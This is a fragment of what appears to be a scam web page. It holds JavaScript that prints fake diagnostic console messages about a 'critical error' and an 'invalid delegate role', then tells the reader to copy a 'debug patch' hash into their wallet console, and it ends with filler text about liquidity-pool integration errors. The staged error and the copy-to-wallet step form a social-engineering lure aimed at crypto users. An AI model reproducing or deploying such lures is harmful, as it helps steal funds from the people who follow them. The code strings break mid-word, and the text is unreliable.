
  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6fa
d5169 inside Invalid delegate role");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid delegate rol
e");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the daily routine for
those building on top of liquidity pools. Technical glitches in
gill often occur due to unexpected contract interactions .